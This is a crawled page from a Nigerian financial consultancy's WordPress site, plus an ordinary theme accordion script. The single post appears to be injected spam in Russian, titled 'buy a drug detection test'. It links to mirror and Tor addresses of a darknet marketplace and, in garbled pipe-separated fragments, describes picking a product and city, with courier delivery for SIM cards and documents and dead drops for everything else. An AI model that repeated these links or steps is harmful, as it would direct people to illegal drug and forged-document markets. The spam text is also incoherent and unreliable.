																	<a class="socials-item" href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube"><i class="socials-item-icon youtube "></i></a>
													</div>
</div>
								</div>
	</div>
</div>									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-1">
													<div class="site-title">
								<h1>
	<a href="https://fdcng.com/" rel="home">
					<span class="logo"><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:164px;" class="default"/><img src="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png" srcset="https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_1x.png 1x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_2x.png 2x,https://fdcng.com/wp-content/uploads/thegem-logos/logo_52c708cee88308ddf998f5c923701bc8_3x.png 3x" alt="" style="width:132px;" class="small"/></span>
			</a>
</h1>
							</div>
															<nav id="primary-navigation" class="site-navigation primary-navigation responsive" role="navigation">
									<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>
																		<ul id="primary-menu" class="nav-menu dl-menu styled "><li id="menu-item-24554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24554 megamenu-first-element"><a href="https://fdcng.com/who-we-are/">Who we are</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24909 megamenu-first-element"><a href="https://fdcng.com/meet-our-team/">Meet Our Team</a></li>
	<li id="menu-item-25003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25003 megamenu-first-element"><a href="https://fdcng.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24612 megamenu-first-element"><a href="https://fdcng.com/what-we-do/">What we do</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24660 megamenu-first-element"><a href="https://fdcng.com/what-we-do/economic-think-tank/">Economic Think Tank</a></li>
	<li id="menu-item-24821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24821 megamenu-first-element"><a href="https://fdcng.com/what-we-do/financial-advisory/">Financial Advisory</a></li>
	<li id="menu-item-24820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24820 megamenu-first-element"><a href="https://fdcng.com/what-we-do/structured-solutions/">Structured Solutions</a></li>
	<li id="menu-item-24819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24819 megamenu-first-element"><a href="https://fdcng.com/what-we-do/asset-management/">Asset Management</a></li>
	<li id="menu-item-24818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24818 megamenu-first-element"><a href="https://fdcng.com/what-we-do/treasury-financial-institution/">Treasury &#038; Financial Institutions</a></li>
</ul>
</li>
<li id="menu-item-24760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-24760 megamenu-first-element"><a href="https://fdcng.com/insights-publications/">Insights &#038; Publications</a>
<ul class="sub-menu dl-submenu styled ">
	<li id="menu-item-24831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24831 megamenu-first-element"><a href="https://fdcng.com/category/financial-economic-news/">Financial &#038; Economic News</a></li>
	<li id="menu-item-24829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24829 megamenu-first-element"><a href="https://fdcng.com/category/economic-bulletins/">Economic Bulletins</a></li>
	<li id="menu-item-24830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24830 megamenu-first-element"><a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/">Monthly &#038; Bi-Monthly Bulletins</a></li>
	<li id="menu-item-24828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24828 megamenu-first-element"><a href="https://fdcng.com/category/lbs-breakfast-session-pres/">LBS Breakfast Session Presentation</a></li>
	<li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28463 megamenu-first-element"><a href="https://fdcng.com/category/news-events/">News &#038; Events</a></li>
</ul>
</li>
<li id="menu-item-25743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25743 megamenu-first-element"><a href="https://fdcng.com/clients-partners/">Clients &#038; Partners</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fdcng.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>								</nav>
																		</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  Купить тест на выявление наркотиков</h1></div></div><div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fdcng.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://fdcng.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Купить тест на выявление наркотиков</span></div><!-- .breadcrumbs --></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-1805" class="post-1805 post type-post status-publish format-standard hentry category-uncategorized">

					<div class="entry-content post-content">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">
																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-1805" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>										<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Previous post"><a href="https://fdcng.com/%d1%82%d0%b5%d1%81%d1%82-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba%d0%b8-%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d0%b8%d1%80%d0%ba%d1%83%d1%82%d1%81%d0%ba-2/" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://fdcng.com/category/uncategorized/">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Next post"><a href="https://fdcng.com/%d0%ba%d1%83%d0%bf%d0%b8%d1%82%d1%8c-%d1%82%d0%b5%d1%81%d1%82-%d0%bd%d0%b0-%d1%83%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d1%82%d0%b8%d0%ba/" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-author">By Admin</span>
																					<span class="sep"></span> <span class="post-meta-categories"><a href="https://fdcng.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																				<span class="sep"></span> <span class="post-meta-date">March 14, 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<blockquote><p><strong>Ссылка на Омг сайт зеркало</strong> &#8211; <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a> &#8211; <strong>Ссылка на Омг через Tor:</strong> <a href="https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz" title="omgomg.store">https://omgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz</a></p></blockquote>
<p>Может привести к пагубным последствиям. |Во всем должна быть высокой во избежание подобора злоумышленниками. |Выбор товара Далее Вам нужно выбрать категорию товара, город, сам товар и метод получения. |Если речь касается симкарт или документов то возможна курьерская доставка. |В остальных случаях закладки.</p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d1%2582%25d0%25b5%25d1%2581%25d1%2582-%25d0%25bd%25d0%25b0-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D1%82%D0%B5%D1%81%D1%82+%D0%BD%D0%B0+%D0%B2%D1%8B%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d1%2582%25d0%25b5%25d1%2581%25d1%2582-%25d0%25bd%25d0%25b0-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d1%2582%25d0%25b5%25d1%2581%25d1%2582-%25d0%25bd%25d0%25b0-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d1%2582%25d0%25b5%25d1%2581%25d1%2582-%25d0%25bd%25d0%25b0-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F&#038;description=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D1%82%D0%B5%D1%81%D1%82+%D0%BD%D0%B0+%D0%B2%D1%8B%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d1%2582%25d0%25b5%25d1%2581%25d1%2582-%25d0%25bd%25d0%25b0-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d1%2582%25d0%25b5%25d1%2581%25d1%2582-%25d0%25bd%25d0%25b0-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D1%82%D0%B5%D1%81%D1%82+%D0%BD%D0%B0+%D0%B2%D1%8B%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2&amp;summary=%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%81%D0%B0%D0%B9%D1%82+%D0%B7%D0%B5%D1%80%D0%BA%D0%B0%D0%BB%D0%BE+%26%238211%3B+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%26%238211%3B+%D0%A1%D1%81%D1%8B%D0%BB%D0%BA%D0%B0+%D0%BD%D0%B0+%D0%9E%D0%BC%D0%B3+%D1%87%D0%B5%D1%80%D0%B5%D0%B7+Tor%3A+https%3A%2F%2Fomgomgomg5j4yrr4mjdv3h5c5xfvxtqqs2in7smi65mjps7wvkmqmtqd.biz+%D0%9C%D0%BE%D0%B6%D0%B5%D1%82+%D0%BF%D1%80%D0%B8%D0%B2%D0%B5%D1%81%D1%82%D0%B8+%D0%BA+%D0%BF%D0%B0%D0%B3%D1%83%D0%B1%D0%BD%D1%8B%D0%BC+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%B8%D1%8F%D0%BC.+%7C%D0%92%D0%BE..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Ffdcng.com%2F%25d0%25ba%25d1%2583%25d0%25bf%25d0%25b8%25d1%2582%25d1%258c-%25d1%2582%25d0%25b5%25d1%2581%25d1%2582-%25d0%25bd%25d0%25b0-%25d0%25b2%25d1%258b%25d1%258f%25d0%25b2%25d0%25bb%25d0%25b5%25d0%25bd%25d0%25b8%25d0%25b5-%25d0%25bd%25d0%25b0%25d1%2580%25d0%25ba%25d0%25be%25d1%2582%25d0%25b8%25d0%25ba%25d0%25be%25d0%25b2%2F&#038;title=%D0%9A%D1%83%D0%BF%D0%B8%D1%82%D1%8C+%D1%82%D0%B5%D1%81%D1%82+%D0%BD%D0%B0+%D0%B2%D1%8B%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5+%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								<div class="post-author-block rounded-corners clearfix">
			<div class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3d0cc4651e2a00169913ad0e069ffd9?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div>
			<div class="post-author-info">
				<div class="name title-h5">Admin <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://fdcng.com/author/fdc/">More posts by Admin</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D1%82%D0%B5%D1%81%D1%82-%D0%BD%D0%B0-%D0%B2%D1%8B%D1%8F%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-%D0%BD%D0%B0%D1%80%D0%BA%D0%BE%D1%82%D0%B8%D0%BA%D0%BE%D0%B2/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"1805","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"1805"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-21 02:17:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7
body_size: 170
content:
(function($) {
	$(function() {

		$('body').updateAccordions();

	});

	$.fn.updateAccordions = function() {

		$('.gem_accordion', this).each(function (index) {

			var $accordion = $(this);

			$accordion.thegemPreloader(function() {

				var $tabs,
					interval = $accordion.attr("data-interval"),
					active_tab = !isNaN($accordion.data('active-tab')) && parseInt($accordion.data('active-tab')) > 0 ? parseInt($accordion.data('active-tab')) - 1 : false,
					collapsible = $accordion.data('collapsible') === 'yes';
				$tabs = $accordion.find('.gem_accordion_wrapper').accordion({
					header:"> div > .gem_accordion_header",
					autoHeight:false,
					heightStyle:"content",
					active:active_tab,
					collapsible: collapsible,
					navigation:true,
					activate: function(event, ui) {
						if (ui.newPanel.size() > 0) {
							ui.newPanel.trigger('accordion-update');
						}
					},
					beforeActivate: function(event, ui) {
						if (ui.newPanel.size() > 0) {
							$("html, body").animate({ scrollTop: ui.newPanel.closest('.gem_accordion').offset().top - 200 }, 300);
						}
					}
				});
			});

		});

	}

})(jQuery);